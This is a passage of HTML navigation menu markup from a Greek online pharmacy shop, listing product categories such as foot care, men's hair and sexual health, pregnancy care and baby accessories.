		<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3146"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%ba%ce%ac%ce%bb%ce%bf%ce%b9-%ce%ba%cf%8c%cf%84%cf%83%ce%b9%ce%b1/">Κάλοι &#8211; Κότσια</a></li>
		<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3145"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7/">Ενυδάτωση</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3143"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Όλες οι  υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="menu-item-3084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3084"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Σώμα</a>
	<ul class="sub-menu">
		<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3120"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Ενυδάτωση Σώματος</a></li>
		<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3122"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1/">Σαπούνια &#8211; Αφρόλουτρα</a></li>
		<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3121"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%b5%cf%81%ce%bc%ce%af%ce%b1/">Ξηροδερμία</a></li>
		<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3119"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Απολέπιση</a></li>
		<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3123"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Όλες οι  υποκατηγορίες »</a></li>
		<li id="menu-item-3079" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3079"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/">Ευαίσθητη Περιοχή</a></li>
		<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3150"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">Καθαρισμός &#8211; Φροντίδα</a></li>
		<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3152"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%cf%80%cf%8c%ce%bd%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%cf%8c%ce%b4%ce%bf%cf%85/">Πόνοι Περιόδου</a></li>
		<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3149"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%b5%ce%bc%ce%bc%ce%b7%ce%bd%cf%8c%cf%80%ce%b1%cf%85%cf%83%ce%b7/">Εμμηνόπαυση</a></li>
		<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3151"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%ba%ce%bf%ce%bb%cf%80%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%cf%8c%ce%b8%ce%b5%cf%84%ce%b1/">Κολπικά Υπόθετα</a></li>
		<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3148"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/">Όλες οι  υποκατηγορίες »</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3153" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3153"><a href="https://medhelp.gr/product-category/andras/">ΑΝΔΡΑΣ</a>
<ul class="sub-menu">
	<li id="menu-item-3156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3156"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο (α)</a>
	<ul class="sub-menu">
		<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3164"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός (α)</a></li>
		<li id="menu-item-3175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3175"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%be%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1/">Ξύρισμα (α)</a></li>
		<li id="menu-item-3174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3174"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Μάτια (α)</a></li>
		<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3165"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b1%ce%ba%ce%bc%ce%ae/">Λιπαρότητα &#8211; Ακμή (α)</a></li>
		<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3163"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Ενυδάτωση (α)</a></li>
		<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3162"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%ce%ae%cf%81%ce%b1%ce%bd%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Αντιγήρανση (α)</a></li>
		<li id="menu-item-3157" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3157"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/">Σώμα (α)</a></li>
		<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3167"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1/">Αφρόλουτρα (α)</a></li>
		<li id="menu-item-3166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3166"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1/">Αποσμητικά (α)</a></li>
		<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3185"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%87%ce%b5%cf%81%ce%b9%cf%8e%ce%bd-%cf%83%cf%8e%ce%bc%ce%b1/">Φροντίδα Χεριών (α)</a></li>
		<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3184"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8c-%ce%b1%ce%b4%cf%85%ce%bd%ce%ac%cf%84%ce%b9%cf%83%ce%bc%ce%b1-%cf%83%cf%8e%ce%bc%ce%b1/">Τοπικό Αδυνάτισμα (α)</a></li>
	</ul>
</li>
	<li id="menu-item-3154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3154"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Μαλλιά (α)</a>
	<ul class="sub-menu">
		<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3183"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%84%cf%81%ce%b9%cf%87%cf%8c%cf%80%cf%84%cf%89%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Τριχόπτωση (α)</a></li>
		<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3181"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Σαμπουάν (α)</a></li>
		<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3161"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Λιπαρότητα (α)</a></li>
		<li id="menu-item-3180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3180"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%80%cf%8d%cf%84%ce%b9%cf%81%ce%af%ce%b4%ce%b1-%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%ad%cf%81%ce%bc%ce%af%ce%b1/">Πύτιρίδα &#8211; Ξηροδέρμία (α)</a></li>
		<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">Συμπληρώματα Διατροφής (α)</a></li>
		<li id="menu-item-3160" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3160"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">Σεξουαλική Υγεία (α)</a></li>
		<li id="menu-item-3179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3179"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/%cf%84%ce%bf%ce%bd%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b5%ce%b3%ce%b5%cf%81%cf%84%ce%b9%ce%ba%ce%ac/">Τονωτικά &#8211; Διεγερτικά (α)</a></li>
		<li id="menu-item-3186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3186"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac/">Προφυλακτικά (α)</a></li>
	</ul>
</li>
	<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3155"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Πόδια (α)</a>
	<ul class="sub-menu">
		<li id="menu-item-3177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3177"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%be%ce%b7%cf%81%ce%ac-%cf%83%ce%ba%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Ξηρά &#8211; Σκασμένα Πόδια (α)</a></li>
		<li id="menu-item-3171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3171"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Ενυδάτωση Ποδιών (α)</a></li>
		<li id="menu-item-3172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3172"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%cf%80%ce%b9%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Επιθέματα Ποδιών (α)</a></li>
		<li id="menu-item-3176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3176"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%bc%cf%8d%ce%ba%ce%b7%cf%84%ce%b5%cf%82-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Μύκητες Ποδιών (α)</a></li>
		<li id="menu-item-3170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3170"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%ce%bb%ce%b1%cf%86%cf%81%cf%8c%cf%80%ce%b5%cf%84%cf%81%ce%b5%cf%82-%cf%81%ce%ac%cf%83%cf%80%ce%b5%cf%82-%ce%bb%ce%af%ce%bc%ce%b5%cf%82/">Ελαφρόπετρες &#8211; Ράσπες &#8211; Λίμες (α)</a></li>
		<li id="menu-item-3178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3178"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%cf%83%ce%ba%ce%bb%ce%b7%cf%81%cf%8d%ce%bd%cf%83%ce%b5%ce%b9%cf%82/">Σκληρύνσεις (α)</a></li>
		<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3168"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Αποσμητικά Ποδιών (α)</a></li>
		<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3169"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b4%ce%b9%ce%b1%ce%b2%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%b4%ce%b9/">Διαβητικό Πόδι (α)</a></li>
		<li id="menu-item-3173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3173"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b8%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Θερμαντικές Κρέμες (α)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3190" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3190"><a href="https://medhelp.gr/product-category/mama-moro/">ΜΑΜΑ &amp; ΜΩΡΟ</a>
<ul class="sub-menu">
	<li id="menu-item-3189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3189"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/">Εγκυμοσύνη</a>
	<ul class="sub-menu">
		<li id="menu-item-3196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3196"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%83%cf%8d%cf%83%cf%86%ce%b9%ce%be%ce%b7-%cf%83%cf%84%ce%b7%ce%b8%ce%bf%cf%85%cf%82-%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7/">Σύσφιξη Στηθους &#8211; Ενυδάτωση (μ)</a></li>
		<li id="menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3195"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%81%ce%b1%ce%b3%ce%ac%ce%b4%ce%b5%cf%82-%ce%bc/">Ραγάδες (μ)</a></li>
		<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3213"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%ce%b5%cf%80%ce%b9%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%cf%83%cf%84%ce%ae%ce%b8%ce%bf%cf%85%cf%82/">Επιθέματα Στήθους (ε)</a></li>
		<li id="menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3197"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%b8%ce%b7%ce%bb%cf%8e%ce%bd/">Φροντίδα Θηλών (μ)</a></li>
		<li id="menu-item-3191" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3191"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Μωρό και Διατροφή</a></li>
		<li id="menu-item-3202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3202"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%cf%80%ce%ac%ce%bd%ce%b1%cf%82-%ce%b5%cf%81%ce%b5%ce%b8%ce%b9%cf%83%ce%bc%ce%bf%ce%af/">Αλλαγή Πάνας &#8211; Ερεθισμοί</a></li>
		<li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3206"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/">Καθαρισμός Μωρού</a></li>
		<li id="menu-item-3205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3205"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%ce%bc%cf%89%cf%81%ce%bf%cf%8d-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Ενυδάτωση Μωρού &#8211; Πούδρες</a></li>
		<li id="menu-item-3204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3204"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b3%ce%ac%ce%bb%ce%b1%cf%84%ce%b1-%ce%b2%cf%81%ce%b5%cf%86%ce%b9%ce%ba%ce%ac/">Γάλατα Βρεφικά</a></li>
		<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3208"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%ce%b2%cf%81%ce%b5%cf%86%ce%b9%ce%ba%ce%ad%cf%82/">Κρέμες Βρεφικές</a></li>
		<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3209"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b5%cf%85%cf%83%ce%b7-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/">Αποθήκευση Γάλακτος (μ)</a></li>
		<li id="menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3203"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b1%cf%80%ce%bf%cf%81%cf%81%cf%85%cf%80%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ac/">Απορρυπαντικά</a></li>
		<li id="menu-item-3207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3207"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%ce%bf%ce%bb%cf%8e%ce%bd%ce%b9%ce%b5%cf%82-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Κολώνιες &#8211; Έλαια</a></li>
	</ul>
</li>
	<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3188"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/">Αξεσουάρ Μωρού</a>
	<ul class="sub-menu">
		<li id="menu-item-3217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3217"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%bc%cf%80%ce%b9%ce%bc%cf%80%ce%b5%cf%81%cf%8c-%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%b1/">Μπιμπερό &#8211; Κύπελα</a></li>
		<li id="menu-item-3218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3218"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%bc%cf%80%ce%b9%ce%bc%cf%80%ce%af%ce%bb%ce%b5%cf%82/">Πιπίλες</a></li>
		<li id="menu-item-3215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3215"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/">Θερμόμετρα</a></li>
